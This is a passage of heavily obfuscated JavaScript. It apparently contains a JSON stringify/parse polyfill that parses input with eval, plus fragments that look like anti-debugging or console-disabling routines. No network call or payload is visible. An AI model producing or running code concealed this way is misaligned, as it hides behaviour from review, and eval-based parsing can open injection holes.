pS(R,p,S,c,b,N){return W(R-0x320,N);}return p[pS(0x636,0x5b3,0x65c,0x67e,0x66b,0x608)](Y,M);},'kNvQp':function(Y,M){function pc(R,p,S,c,b,N){return W(N-0xea,c);}return p[pc(0x4c1,0x377,0x3a5,0x326,0x464,0x40a)](Y,M);},'uMBIA':p[pb(0x610,0x601,0x513,0x529,0x653,0x5d2)],'Olizs':function(Y){function pN(R,p,S,c,b,N){return pb(R-0x52,S,S-0x10f,c-0x141,b-0x154,N- -0x608);}return p[pN(-0x17a,-0x1be,-0x1b2,-0x1c,-0xf5,-0x117)](Y);},'BctvA':p[pl(0x202,0x1c2,0x1c9,0x10f,0xbf,0x238)],'CghXR':p[pl(0x69,0x136,0xb3,0xfd,0x157,0x21b)],'UnZjo':function(Y,M,w){function pu(R,p,S,c,b,N){return pb(R-0x135,N,S-0x121,c-0x193,b-0xa5,p- -0x238);}return p[pu(0x2bd,0x339,0x2e7,0x25f,0x28d,0x304)](Y,M,w);}};function pb(R,p,S,c,b,N){return Rt(p,p-0xf5,S-0x96,N-0x61c,b-0x15b,N-0x1ad);}if(p[pb(0x5f0,0x5ce,0x4d7,0x456,0x4d2,0x4ee)](p[pk(0x2c5,0x37f,0x2dd,0x2b0,0x387,0x39d)],p[pb(0x677,0x576,0x680,0x5f2,0x67c,0x594)])){var f,a,A,Z,y=k,x,B=v[g];B&&p[pl(0x15e,0x21d,0x1bb,0x239,0x204,0x1b1)](typeof B,p[pk(0x44e,0x4f5,0x49d,0x4ca,0x444,0x52c)])&&p[pl(0xb3,0x4c,0x8,0xaf,0x16,0x4e)](typeof B[pD(-0x177,-0xc8,-0x168,-0x133,-0x1c0,-0x104)+'N'],p[pD(-0x90,-0x1cc,-0x1db,-0x38,-0x5a,-0x101)])&&(p[pb(0x691,0x5f4,0x6e0,0x682,0x62a,0x621)](p[pk(0x55d,0x449,0x3be,0x4a4,0x474,0x489)],p[pl(0x7b,0x131,0x1fe,0xc1,0xa1,0x95)])?B=B[pD(-0x155,-0x37,-0x1f2,-0x79,-0x10f,-0x104)+'N'](g):G[pl(0x2c8,0x1ef,0x238,0x21a,0x2c8,0x238)+pb(0x617,0x4f8,0x588,0x517,0x52a,0x5b7)][pV(0x815,0x85d,0x70a,0x764,0x898,0x7b1)+pl(0x101,0x1e5,0x240,0x2d1,0x22c,0x255)+pl(0x18,0xc5,-0x2d,0x64,-0xb,0x10b)][pl(0x2c4,0x1eb,0x110,0x247,0x285,0x2da)](m,C)&&(Y=E[pV(0x817,0x697,0x654,0x78b,0x739,0x73a)](M,w,H),P&&r[pb(0x59f,0x513,0x4fd,0x4f6,0x400,0x4f8)](E[pk(0x40c,0x37d,0x3b1,0x27e,0x36f,0x2be)](E[pb(0x52d,0x639,0x665,0x651,0x58c,0x5fb)](E[pk(0x401,0x252,0x2d3,0x2c3,0x30c,0x2c1)](X,s),t?':\x20':':'),L))));;p[pk(0x302,0x298,0x22d,0x3cc,0x31b,0x2f5)](typeof K,p[pl(0x51,0xe2,0x74,0x1b7,0x136,0x139)])&&(p[pV(0x630,0x64c,0x6bd,0x77e,0x70b,0x727)](p[pD(-0x144,-0xc,0x60,-0x144,-0x3e,-0x7d)],p[pb(0x5f2,0x617,0x50c,0x64b,0x634,0x5a3)])?B=K[pD(0xbc,0xbf,-0xf,0xee,0xec,0x8)](v,g,B):E[pb(0x435,0x4ce,0x457,0x5af,0x5a6,0x4bb)](u[pl(0xd2,0xc6,0xdc,0x195,0x6c,0x191)+'me'],E[pD(-0x209,-0x1b6,-0x7a,-0x251,-0x70,-0x165)])?g[v]=E:f[a]=A[pD(-0x69,0x60,-0xd7,-0x69,0x30,-0x80)+'ns'][Z[pD(-0xb8,0x8a,-0xc0,-0x6b,-0x86,0x3)+pD(-0x223,-0xaa,-0x248,-0x234,-0x1a3,-0x156)+pb(0x4eb,0x4da,0x529,0x479,0x538,0x50f)]][pl(0x163,0x172,0x146,0x236,0x21e,0x1a7)]);;switch(typeof B){case p[pV(0x716,0x64e,0x742,0x7a0,0x799,0x71e)]:return p[pD(-0x212,-0xff,-0x86,-0x155,-0x44,-0x143)](G,B);case p[pD(-0x8c,-0xc2,-0xcd,-0xdb,-0x1bd,-0x157)]:return p[pl(0x7b,0x78,0x16b,0x15b,0x176,0x4f)](isFinite,B)?p[pk(0x37f,0x407,0x387,0x465,0x372,0x31f)](String,B):p[pV(0x6be,0x825,0x7b6,0x726,0x69f,0x772)];case p[pk(0x410,0x505,0x47e,0x386,0x404,0x3b6)]:;case p[pb(0x64f,0x582,0x756,0x614,0x63d,0x66c)]:return p[pb(0x524,0x599,0x493,0x4ee,0x5fd,0x507)](String,B);case p[pV(0x6cd,0x7e1,0x78f,0x808,0x696,0x757)]:if(!B)return p[pl(0x155,0x205,0x182,0x195,0x2cf,0x1fc)];;k+=D,x=[];if(p[pl(0x186,0x21d,0x150,0x178,0x202,0x2cf)](Object[pb(0x662,0x6ee,0x5a3,0x562,0x63a,0x656)+pb(0x693,0x6ae,0x673,0x4c4,0x68b,0x5b7)][pV(0x58d,0x5b2,0x6c4,0x591,0x5ff,0x618)+pl(0x237,0x16d,0x137,0x182,0x162,0xbe)][pb(0x68a,0x599,0x633,0x676,0x52a,0x5df)](B),p[pV(0x6a2,0x6ba,0x795,0x6f1,0x73a,0x70d)])){Z=B[pb(0x4b4,0x50e,0x449,0x5b2,0x48f,0x4ba)+'h'];for(f=0x15bd+0x1eb4+-0x3471;p[pl(0x28a,0x1be,0x298,0x18a,0xe1,0x1b3)](f,Z);f+=0x37*0x27+0x1ae4+-0x2344){p[pD(0x1d,-0xe8,-0x128,-0x4,-0x12f,-0xcf)](p[pD(-0x292,-0x1dc,-0x1a6,-0x1ad,-0xb7,-0x19b)],p[pb(0x596,0x61d,0x555,0x4cb,0x4f6,0x562)])?p[pk(0x2b9,0x458,0x2bd,0x38e,0x38d,0x406)](p):x[f]=p[pV(0x745,0x681,0x72e,0x77b,0x76b,0x677)](m,f,B)||p[pV(0x68d,0x801,0x767,0x7a4,0x6d9,0x772)];};return A=p[pl(0xcb,0x87,0x16e,-0x73,0xc7,-0xc)](x[pD(-0x259,-0x11c,-0xaf,-0x12b,-0x20c,-0x190)+'h'],0x1720+0xb*0x38b+0x15*-0x2f5)?'[]':k?p[pl(0xd3,0xc2,0xf7,0xea,0x138,0x1ad)](p[pl(0x168,0x1b5,0xdb,0x246,0x130,0x2b0)](p[pD(-0xc8,-0xa9,-0xaf,-0x52,-0x3c,-0x84)](p[pk(0x3aa,0x1e4,0x25d,0x1f4,0x2e3,0x3c5)](p[pD(-0x17e,-0x8c,-0x37,-0x143,-0x187,-0xc8)]('[\x0a',k),x[pl(0xbd,0xe0,0x8,0x9d,0x15f,0x16b)](p[pD(-0x88,-0x3d,-0xac,0x5,-0x3,-0x2e)](',\x0a',k))),'\x0a'),y),']'):p[pl(0x12f,0x84,0x100,0x14b,0xd4,0xe6)](p[pD(-0x19d,-0x2c,-0x17a,-0x72,-0x189,-0xd7)]('[',x[pk(0x349,0x3ae,0x357,0x302,0x33a,0x278)](',')),']'),k=y,A;};if(K&&p[pD(-0x258,-0x254,-0x240,-0x92,-0x11e,-0x192)](typeof K,p[pk(0x46a,0x53c,0x486,0x421,0x444,0x375)])){Z=K[pb(0x477,0x4ec,0x3bb,0x543,0x55e,0x4ba)+'h'];for(f=-0x20d3+-0x1c77+0x3d4a;p[pb(0x564,0x6cf,0x6be,0x642,0x6e8,0x63e)](f,Z);f+=0x54b*-0x1+0x6f3+-0x9*0x2f){p[pV(0x6ff,0x787,0x61b,0x62c,0x65e,0x6bb)](typeof K[f],p[pV(0x7d6,0x6b8,0x725,0x7b8,0x663,0x71e)])&&(a=K[f],A=p[pV(0x72e,0x5ac,0x6dc,0x583,0x684,0x677)](m,a,B),A&&x[pb(0x4c3,0x58e,0x448,0x4da,0x4a3,0x4f8)](p[pV(0x650,0x624,0x666,0x692,0x601,0x5ca)](p[pb(0x43b,0x49a,0x5b3,0x564,0x49b,0x529)](p[pb(0x45b,0x5ea,0x5cb,0x46a,0x50b,0x507)](G,a),k?':\x20':':'),A)));}}else for(a in B){if(p[pV(0x536,0x5e9,0x5dc,0x64b,0x4cb,0x5be)](p[pD(0x61,-0x65,0x7c,-0x1c,-0xac,-0x26)],p[pl(0x24d,0x1bd,0xe6,0x27f,0x1dd,0x2aa)]))Object[pk(0x49b,0x47e,0x440,0x3bf,0x449,0x45c)+pl(0x1a6,0x150,0x168,0x200,0x177,0x1e9)][pb(0x6b6,0x645,0x677,0x779,0x688,0x6ab)+pk(0x538,0x38d,0x46f,0x47c,0x43f,0x534)+pV(0x6f5,0x552,0x6a8,0x632,0x539,0x632)][pl(0x1bf,0x1eb,0x2ab,0x125,0x100,0x2ec)](B,a)&&(A=p[pV(0x647,0x781,0x6d8,0x61f,0x71c,0x6a8)](m,a,B),A&&x[pD(-0x1d3,-0x1e9,-0x214,-0x125,-0x152,-0x152)](p[pk(0x2df,0x335,0x458,0x34a,0x360,0x2a0)](p[pV(0x754,0x685,0x642,0x62d,0x71a,0x6cc)](p[pV(0x605,0x588,0x650,0x55e,0x547,0x5e8)](G,a),k?':\x20':':'),A)));else{var P=b[pD(0x1a,-0x34,-0x78,-0x18b,-0x195,-0xa5)+pD(-0x173,-0x1ca,-0xb0,-0x175,-0x1eb,-0x135)+'t']||N[pV(0x6c4,0x6df,0x6c6,0x736,0x6f6,0x635)+pk(0x36e,0x289,0x30a,0x26b,0x2c2,0x2bc)+pl(-0x91,0x6b,0xf9,0x12c,0x10,0x58)+'r'],q=l[pV(0x6b8,0x66b,0x697,0x62c,0x5ef,0x6ab)+pD(-0x208,-0x172,-0x8a,-0xe3,-0x1d6,-0x135)+'t']?E[pV(0x84d,0x67a,0x84e,0x802,0x68a,0x75b)]:E[pD(-0x25e,-0x1a8,-0x1fb,-0x16a,-0x299,-0x198)],T=[];E[pV(0x6b8,0x85c,0x85b,0x824,0x704,0x7bb)](P,q,function(I){function pi(R,p,S,c,b,N){return pb(R-0x187,N,S-0xa5,c-0xe3,b-0xc5,b- -0x106);}E[pi(0x4ef,0x56e,0x465,0x557,0x4ca,0x3d1)](P);});}};A=p[pl(0x311,0x228,0x19a,0x174,0x1c7,0x1f0)](x[pb(0x3f1,0x47a,0x4a5,0x553,0x3fb,0x4ba)+'h'],0x1f43+0xe5e+0x1*-0x2da1)?'{}':k?p[pb(0x639,0x603,0x45a,0x575,0x54b,0x53a)](p[pb(0x55a,0x501,0x472,0x53f,0x5e5,0x573)](p[pD(-0x18c,0x16,-0x88,-0x8c,-0x8d,-0x8d)](p[pD(-0x102,-0xa4,-0x10c,-0x80,-0x69,-0x28)](p[pb(0x522,0x60d,0x686,0x558,0x5fb,0x5ec)]('{\x0a',k),x[pl(0x197,0xe0,0x174,0x4d,0x1b2,0x165)](p[pk(0x48e,0x3a1,0x452,0x507,0x415,0x4bd)](',\x0a',k))),'\x0a'),y),'}'):p[pk(0x2db,0x37b,0x1f4,0x3ce,0x2cb,0x276)](p[pV(0x724,0x727,0x6db,0x72e,0x710,0x638)]('{',x[pD(-0x11,-0x182,-0x8,-0xb8,-0xc7,-0x103)](',')),'}'),k=y;return A;}}else c[b]=N;}function Rs(R,p,S,c,b,N){return RU(N,S- -0x317,S-0x59,c-0xd5,b-0x1be,N-0x197);}if(p[Rr(0x3dd,0x3fc,0x3fc,0x449,0x523,0x4b3)](typeof JSON[Rr(0x3ae,0x3ed,0x45c,0x453,0x400,0x50d)+Rs(-0x59,-0xb1,0x1b,-0x72,0x7f,0xc6)],p[Rr(0x38f,0x30a,0x32e,0x2f3,0x1f7,0x30a)])){var C={};C['RG']='\x5cb',C['Rm']='\x5ct',C['\x0a']='\x5cn',C['RC']='\x5cf',C['Rg']='\x5cr',C['\x22']='\x5c\x22',C['Rv']='\x5c\x5c',i=C,JSON[Rr(0x38e,0x42d,0x4dd,0x453,0x4c7,0x4f8)+Rs(0x2,-0xad,0x1b,0xec,-0x5,-0x6c)]=function(g,v,E){var f;k='';function pG(R,p,S,c,b,N){return RX(R-0x44,b,S-0x15,R- -0x339,b-0x132,N-0x1a6);}function pg(R,p,S,c,b,N){return Rs(R-0xca,p-0x8b,S-0x4a7,c-0x116,b-0x148,R);}D='';if(p[pK(0xd3,0xc9,0xf,0x1c1,0xf6,0x177)](typeof E,p[pK(0x9e,0x12c,0x94,0x14,0x14c,0x8d)]))for(f=0x15c1*-0x1+-0x5*-0x7af+0x855*-0x2;p[pG(0x1a1,0x27e,0xa6,0x131,0x208,0x299)](f,E);f+=0x27*0xa3+0xfa5+0xd*-0x31d){if(p[pm(0x138,0x178,0x13f,0x1db,0x82,0xfd)](p[pg(0x54f,0x577,0x59f,0x559,0x503,0x523)],p[pm(0x9,0x15b,0xf2,0x96,0x91,0x66)])){var Z={'Kdgtt':function(B,Y){function pv(R,p,S,c,b,N){return pG(S-0x36,p-0x10c,S-0x1d7,c-0x1ed,p,N-0x60);}return p[pv(0x186,0x25e,0x18c,0x141,0x261,0x94)](B,Y);},'jgePH':p[pg(0x586,0x5f3,0x674,0x6ae,0x6dd,0x6b6)]};c=b[pg(0x5fb,0x447,0x513,0x613,0x58e,0x51a)+'ce'](N,function(y){function pA(R,p,S,c,b,N){return pg(p,p-0x124,R- -0x26b,c-0x66,b-0xb3,N-0x1b0);}function pZ(R,p,S,c,b,N){return pC(R-0x11,p-0x139,N-0x1fa,c,b-0x1b9,N-0xf6);}function pE(R,p,S,c,b,N){return pm(R-0x5d,b,S-0x82,c-0xbe,b-0xea,c- -0x20);}function pf(R,p,S,c,b,N){return pG(c- -0xe,p-0xd,S-0x1ca,c-0x94,p,N-0xd5);}function pa(R,p,S,c,b,N){return pC(R-0x182,p-0x17c,b-0x5a8,N,b-0x30,N-0x1bf);}return Z[pE(-0x40,0x56,0x79,0x2e,-0x98,-0x22)]('\x5cu',Z[pf(0x219,0x185,0x1ec,0x1a1,0x219,0x27a)](Z[pE(0xb5,-0x25,0x132,0xb3,0x173,-0xb)],y[pA(0x2aa,0x2d4,0x300,0x2da,0x382,0x1a9)+pZ(0xee,0x2b4,0x2a6,0x239,0x2c6,0x1e1)](0x138+0x2371+0x1*-0x24a9)[pZ(0x168,0xa0,0x65,0xc6,-0x71,0x70)+pE(0x57,-0x4f,-0x2f,0x69,0x11d,-0x85)](-0x3*-0x229+-0x19*0x49+0xb6))[pf(0x11a,0x6d,0x153,0x127,0x72,0x146)](-(0x3*0x74d+0x1a8*0xa+-0x2673)));});}else D+='\x20';}else p[pK(0x22f,0x2d6,0x183,0x1d3,0x22c,0x210)](typeof E,p[pg(0x55c,0x665,0x606,0x514,0x677,0x65c)])&&(p[pm(0x1db,0x93,0x18e,0x87,0x1b0,0x152)](p[pg(0x59a,0x463,0x553,0x487,0x627,0x483)],p[pC(-0x118,-0x5e,-0x89,-0x80,-0x53,-0x111)])?D=E:N[pG(0x10e,0x94,0x1c,0x67,0x9b,0x203)](p[pK(0xa1,-0x11,0x36,0x150,0x149,0x78)](p[pm(0xe3,0x172,-0x74,0x16d,0x22,0x6e)](p[pG(0x13a,0x1d9,0xda,0xbf,0x95,0x1ad)](l,V),u?':\x20':':'),k)));;K=v;function pm(R,p,S,c,b,N){return Rs(R-0x1ab,p-0x183,N- -0x92,c-0xd3,b-0xd5,p);}if(v&&p[pC(-0x177,0x14,-0x7c,0x11,0x2d,0x2a)](typeof v,p[pK(0xf4,0x12,0x137,0x168,0x1c4,0x1a0)])&&(p[pG(0x2b8,0x371,0x2c3,0x288,0x33c,0x1d4)](typeof v,p[pg(0x6eb,0x5ab,0x63f,0x582,0x5bd,0x734)])||p[pm(0xf2,0x226,0x223,0x240,0x178,0x15f)](typeof v[pG(0xd0,0x166,0x39,0x12a,0x16a,0xd7)+'h'],p[pK(0x9e,0xef,0x158,0xcf,-0x18,0x19)]))){if(p[pg(0x623,0x6c1,0x626,0x5e3,0x6d6,0x550)](p[pK(0x1eb,0xfe,0x115,0x1b2,0x2ba,0x17c)],p[pG(0x256,0x164,0x2ef,0x344,0x24a,0x171)]))N=l[pg(0x70b,0x5e2,0x640,0x555,0x55b,0x684)](V,u,k);else throw new Error(p[pm(-0x3a,0x91,0x6d,0x44,0x5c,-0x6e)]);};function pC(R,p,S,c,b,N){return Rs(R-0x1b3,p-0x146,S- -0x1e3,c-0x144,b-0xec,c);}function pK(R,p,S,c,b,N){return Rs(R-0xa6,p-0xba,R-0x64,c-0x41,b-0xa0,p);}var a={'':g};return p[pK(0x20f,0x26b,0x177,0x30a,0x212,0x1b4)](m,'',a);};};if(p[Rs(0x7e,0xb2,0x17f,0x87,0x12f,0x21a)](typeof JSON[RL(0x4ec,0x47d,0x3ed,0x434,0x449,0x425)],p[Rt(-0x121,-0x9a,-0x12e,-0xd3,-0x105,-0x77)])){if(p[Rt(0x15,0xb4,-0xd9,0x13,-0x18,0x62)](p[Rr(0x29b,0x280,0x30a,0x2e3,0x28e,0x2c1)],p[Rs(0x6b,0xd7,0x80,0x112,0x48,0x16d)]))JSON[RX(0x455,0x399,0x4b3,0x466,0x3db,0x3d5)]=function(g,v){var E={'oMzwu':p[py(0x1a5,0x293,0x298,0x150,0x203,0x223)],'NyYbL':function(Z,B){function px(R,p,S,c,b,N){return py(R-0x71,p-0x177,S-0xca,b,b-0x51,N- -0x288);}return p[px(-0xd5,-0x134,-0x1fe,-0x1e5,-0xc1,-0x17d)](Z,B);},'ONNNE':p[pB(0x6b5,0x741,0x687,0x770,0x70b,0x63f)],'RPafC':p[pY(0x3dd,0x41a,0x3b0,0x3da,0x388,0x41e)],'rRoTE':function(Z,B){function pM(R,p,S,c,b,N){return py(R-0x126,p-0x1c7,S-0xeb,N,b-0x1ee,S- -0xde);}return p[pM(0x1dd,0x1ce,0x1d6,0x210,0x103,0x261)](Z,B);},'rWtzV':function(Z,B){function pw(R,p,S,c,b,N){return pB(S- -0x3cf,p-0x110,p,c-0x1e9,b-0x1ee,N-0x164);}return p[pw(0x232,0x30a,0x23c,0x23e,0x248,0x1e8)](Z,B);},'nbDZp':p[pY(0x47e,0x49e,0x4cd,0x4ea,0x532,0x488)]},f;function a(Z,y){var x;function pP(R,p,S,c,b,N){return pY(R- -0xf0,p-0x195,S-0x130,N,b-0xa,N-0x17e);}var B,Y=Z[y];function pT(R,p,S,c,b,N){return py(R-0x1b1,p-0x16f,S-0x123,R,b-0x14c,S- -0xc5);}function pj(R,p,S,c,b,N){return pH(R-0x1b9,N-0x8f,S-0x172,c-0x10f,R,N-0x158);}function pq(R,p,S,c,b,N){return pH(R-0x17f,S-0x169,S-0x10,c-0x12b,N,N-0x136);}function pI(R,p,S,c,b,N){return pH(R-0x144,R- -0x97,S-0x121,c-0x5,S,N-0xf);}if(Y&&p[pP(0x29a,0x1f9,0x29b,0x1d3,0x299,0x357)](typeof Y,p[pP(0x359,0x37d,0x2b3,0x38e,0x2f7,0x28e)])){if(p[pP(0x243,0x213,0x24d,0x209,0x24e,0x287)](p[pP(0x2ff,0x400,0x2b0,0x295,0x360,0x280)],p[pT(0x1f5,0x247,0x14f,0x1de,0x21b,0x5c)]))S[pI(0x1ba,0xf8,0xc0,0xc4,0x2be,0x20a)+'ts']=c;else for(x in Y){Object[pq(0x406,0x426,0x3b2,0x2ed,0x337,0x45a)+pI(0x113,0x58,0x199,0xc1,0x99,0x1e0)][pT(0x2b2,0x15d,0x203,0x255,0x18a,0x139)+pP(0x354,0x3d6,0x36a,0x434,0x458,0x3dd)+pq(0x342,0x332,0x288,0x371,0x1f8,0x20d)][pT(0x237,0x1a2,0x1aa,0x249,0x13c,0xe2)](Y,x)&&(B=p[pT(0x108,0x74,0xc9,0x12f,0x9e,0x5e)](a,Y,x),p[pP(0x3a7,0x396,0x3de,0x49d,0x463,0x48b)](B,undefined)?Y[x]=B:delete Y[x]);}};return v[pj(0x2de,0x275,0x39f,0x31f,0x31a,0x2d4)](Z,y,Y);}g=p[pB(0x5cb,0x54d,0x623,0x5f2,0x58e,0x5f9)](String,g);function pY(R,p,S,c,b,N){return RL(R-0x19d,p-0x42,c,c-0xf,R- -0x13a,N-0xd);}V[pU(0x444,0x429,0x2c5,0x35d,0x32b,0x2e5)+pY(0x30b,0x3dd,0x3f1,0x3ec,0x2a7,0x40a)]=-0x24f0+0x1*-0x122e+0x371e;function py(R,p,S,c,b,N){return Rr(R-0x1c8,p-0x176,c,N- -0x18d,b-0xc0,N-0x129);}V[pU(0x415,0x339,0x357,0x3de,0x48d,0x476)](g)&&(g=g[pH(0x15,0x118,0xc4,0xe7,0x122,0x94)+'ce'](V,function(Z){var y={};y[pr(0x49c,0x4e5,0x5e7,0x5cd,0x41b,0x5e5)]=E[pr(0x332,0x353,0x2b5,0x25a,0x42e,0x3b7)];function ps(R,p,S,c,b,N){return pB(S- -0x11d,p-0x114,b,c-0x120,b-0x190,N-0x10d);}function pL(R,p,S,c,b,N){return py(R-0xf3,p-0x7e,S-0x102,N,b-0x5d,S- -0x1fc);}var x=y;function pt(R,p,S,c,b,N){return pH(R-0x4e,S- -0x2a1,S-0x1d,c-0x113,R,N-0x1db);}function pX(R,p,S,c,b,N){return pH(R-0x76,p-0x124,S-0x60,c-0x19e,b,N-0x1d4);}function pr(R,p,S,c,b,N){return pY(p-0x4a,p-0xaa,S-0x174,c,b-0x1c6,N-0x14);}if(E[ps(0x44d,0x5a1,0x4f4,0x495,0x4e9,0x513)](E[pr(0x378,0x35d,0x41e,0x453,0x37f,0x41f)],E[ps(0x3d7,0x401,0x426,0x3db,0x3ca,0x4e0)])){var Y=x[ps(0x57e,0x566,0x5cb,0x521,0x5ba,0x5c3)][ps(0x4a5,0x572,0x59d,0x63f,0x598,0x4c0)]('|'),M=-0xc49*-0x1+-0x24de+0x1895;while(!![]){switch(Y[M++]){case'0':var w=K[H]||P;continue;case'1':P[pt(-0x176,-0x143,-0x19c,-0x19f,-0x1e9,-0x281)+pX(0x288,0x2eb,0x303,0x371,0x296,0x289)]=w[pr(0x3e5,0x354,0x43b,0x409,0x37b,0x2e2)+pr(0x3fd,0x416,0x38a,0x495,0x436,0x460)][pr(0x4d6,0x3fe,0x3fe,0x392,0x4b8,0x305)](w);continue;case'2':P[ps(0x3ef,0x457,0x4da,0x479,0x4a5,0x5bb)+pr(0x364,0x30d,0x35e,0x405,0x39c,0x3b3)]=G[pr(0x410,0x3fe,0x4b2,0x3d3,0x340,0x41e)](m);continue;case'3':var H=D[i];continue;case'4':var P=u[pL(-0x152,-0x15a,-0xfc,-0x1c9,-0x117,-0x103)+pr(0x377,0x3cc,0x442,0x468,0x422,0x3e0)+'r'][pL(0x126,0x110,0x77,0x8e,0x9,0x129)+pL(0x57,-0x9,-0x28,0x95,-0x50,-0x35)][pL(-0xe9,-0x64,-0x23,-0x7,0x9f,0xb7)](k);continue;case'5':C[H]=P;continue;}break;}}else return E[pr(0x3ed,0x3ca,0x348,0x403,0x34c,0x44a)]('\x5cu',E[pt(-0x215,-0x2b7,-0x1ce,-0x1a5,-0x118,-0x295)](E[pL(0x19f,0x173,0xac,0x9f,0x66,0x194)],Z[pt(-0x24e,-0x282,-0x187,-0x94,-0xef,-0x15e)+pr(0x540,0x4c5,0x4f2,0x49a,0x4af,0x546)](-0x911*-0x1+0x47c+-0xd8d)[pX(0x211,0x229,0x325,0x186,0x264,0x2e4)+pt(-0x19d,-0x60,-0xda,-0x1c7,-0x10d,-0x118)](-0x212c+-0x734*0x1+0x4*0xa1c))[pL(0x16,-0x84,-0xc0,-0x5,-0x19f,-0x3e)](-(0x21ff+0x187+-0x2382)));}));function pU(R,p,S,c,b,N){return RL(R-0xf,p-0x9f,N,c-0x181,c- -0x93,N-0x24);}function pB(R,p,S,c,b,N){return RX(R-0x1d2,S,S-0x1c,R-0xf6,b-0x143,N-0xd);}function pH(R,p,S,c,b,N){return Rr(R-0xe7,p-0xbd,b,p- -0x1b7,b-0xd5,N-0x14b);};if(S[py(0x6e,0x1d7,0x145,0x125,0x245,0x15c)](g[pB(0x56a,0x661,0x4ed,0x4c8,0x62a,0x65f)+'ce'](c,'@')[py(0x17a,0x16b,0x3e,0x120,0x1c3,0x142)+'ce'](b,']')[pB(0x56a,0x5ae,0x519,0x588,0x593,0x586)+'ce'](N,''))){f=p[pH(0x7d,0xce,0xc8,0x196,0x78,0xa9)](eval,p[pY(0x481,0x37d,0x3d6,0x556,0x419,0x449)](p[pB(0x62c,0x592,0x589,0x665,0x52a,0x587)]('(',g),')'));var A={'':f};return p[pH(0x1ec,0x1a8,0x2aa,0x1d8,0x1cf,0x1c3)](typeof v,p[pB(0x58e,0x64a,0x4bf,0x682,0x4ac,0x674)])?p[pH(0x2ec,0x257,0x229,0x209,0x1a0,0x1be)](a,A,''):f;}};else return p[Rr(0x314,0x325,0x214,0x2f9,0x3c0,0x285)]('\x5cu',p[RL(0x5bb,0x41a,0x48f,0x427,0x4f3,0x522)](p[Rt(0x47,-0x43,-0x1,0x6a,0x7b,-0x2b)],p[Rs(0xb5,-0x2d,0x6e,0x1e,0xe2,-0x92)+RX(0x6b9,0x6af,0x4e7,0x5d2,0x66c,0x4d0)](-0x1*-0x115+-0x7f*0x3b+0x1c30)[Rr(0x20c,0x35c,0x29f,0x2bc,0x389,0x1fd)+Rt(0xbb,-0x142,0x3c,-0x48,-0xc,-0x95)](0x33*0xc2+-0x1ce1+-0x9b5))[Rr(0x25d,0x37b,0x3a1,0x2c9,0x216,0x320)](-(-0x6f1+-0x24*-0x21+0x251)));}}()),(function(){function pz(R,p,S,c,b,N){return RU(R,N- -0x28c,S-0x153,c-0x12b,b-0x9d,N-0x19);}function pd(R,p,S,c,b,N){return RU(b,N- -0x3b8,S-0x150,c-0x110,b-0x19f,N-0x19e);}var c={'zEUYj':pQ(0x1b5,0x1b8,0x129,0x180,0x107,0xa0),'yrWdM':function(D,i){return D!==i;},'BZldt':pQ(0x15a,0x1bc,0x1a8,0x1ed,0x277,0x1ac)+pd(-0x8f,-0x46,-0x10c,0x83,-0x8f,-0x30),'UKsTz':function(D,i){return D===i;},'yjgHG':pn(-0xd6,0x12,0x2d,-0x8d,0x60,-0xeb)+'t','WWWvY':pQ(0x11d,0x1f9,0x119,0x1a8,0x165,0x1f8)+pn(0x58,0x101,0x12e,0x87,0x1d0,0x1d0),'lKKWh':pz(0xe8,0x270,0x2c0,0x188,0x26a,0x1c3),'SsglA':pd(0x185,0x20,0x3b,0x214,0xae,0x122),'NFwdS':pQ(0x415,0x405,0x2a1,0x337,0x298,0x237),'ZxaZh':pn(0x34,-0x71,-0x112,-0x53,-0x55,0x4a),'FEgKx':po(0x141,0x44,0xf0,0x49,0x10d,0x3c)+pd(0x56,0xdb,0x67,0xef,0xf3,0xea),'mjppI':pd(0x73,0xa3,0x141,0x34,0x148,0x7e),'bmDmY':pQ(0x206,0x27d,0x1d9,0x1f6,0x157,0x258),'LvEBH':function(D,i){return D<i;},'XPrkV':function(D,i){return D===i;},'HuXWx':pd(0xbf,0x132,0x116,0x1c2,0x17f,0x142),'HUNBV':po(0x1b7,0x182,0x1d2,0x105,0x198,0x4c)+pz(0x182,0x116,0xfa,0xf,0x147,0xd5)+'2','NMBbW':pn(0x84,0x6b,0x9d,0x14c,0x4e,0x7f)+pd(-0x12,0x84,-0x7a,-0x81,-0x9e,0x18)+pd(-0x33,0x37,0x3d,0x48,0x1b8,0xb6),'CYJKu':pd(0x10b,-0x79,0x113,0x115,0x87,0x3d)+pQ(0x28b,0x27f,0x332,0x273,0x2ba,0x322)+'0','TiJlY':function(D,i){return D+i;},'twkla':function(D,i){return D+i;},'rHeQy':function(D,i){return D+i;},'IkbTb':function(D,i){return D+i;},'MItYi':function(D,i){return D+i;},'JCVdT':function(D,i){return D<i;},'RSUzP':function(D,i,K){return D(i,K);},'jWSkG':pd(0xf6,0x1c3,0xa5,0x155,0xaa,0xf6),'rNhit':function(D,i,K){return D(i,K);},'kAeeg':function(D,i){return D(i);},'MJCGh':function(D,i){return D(i);},'vaFiE':function(D,i){return D+i;},'DhGIP':function(D,i){return D===i;},'vrhgR':pn(0x6c,0x108,0x9c,0x15b,0x1db,0x183),'jdMEH':function(D,i){return D>i;},'UJimm':function(D,i){return D-i;},'Omhpg':function(D,i){return D>i;},'ndyKu':function(D,i){return D-i;},'NRsWS':pn(-0xb4,-0x87,-0xfc,-0xa4,-0x16,0x70)+pd(0x6c,0x81,-0x24,-0x72,-0xe2,-0x6d),'doDaN':pd(-0x6e,-0x85,-0x22,0x31,-0x1a,-0xe)+pn(-0xd5,-0x3c,-0x11a,-0x111,0x6b,-0xe3),'HPCwF':function(D,i){return D&&i;},'gflyG':function(D,i){return D!==i;},'wgXlv':pd(0x20a,0x1df,0xa3,0x1bd,0xdb,0x13b),'xfKAv':function(D,i,K){return D(i,K);},'HjyTa':function(D,i){return D!==i;},'klwSU':pz(0x1d3,0x21d,0x146,0x167,0x2b6,0x1c5),'TDlVk':pQ(0x1dc,0x1b6,0x28a,0x1e0,0x265,0x19f),'kiHLd':function(D,i,K){return D(i,K);},'YTsqj':function(D,i,K){return D(i,K);},'SNXus':function(D){return D();},'TWSNQ':pz(0x8c,0x44,0x58,0xa6,0x8f,0x136)+pd(-0xd6,0xa6,0x3a,0x6e,0xd0,0x2b),'SvvXB':function(D,i,K){return D(i,K);},'atgpn':function(D,i){return D!==i;}},b=(function(){var D=!![];return function(i,K){var G=D?function(){function pe(R,p,S,c,b,N){return W(R- -0x28f,p);}if(K){var m=K[pe(0x78,0x174,0xc8,-0x78,0x6f,0x34)](i,arguments);return K=null,m;}}:function(){};return D=![],G;};}()),N=c[pd(0x186,0xef,0xd8,-0x51,0x10a,0x96)](b,this,function(){var D={};function pF(R,p,S,c,b,N){return 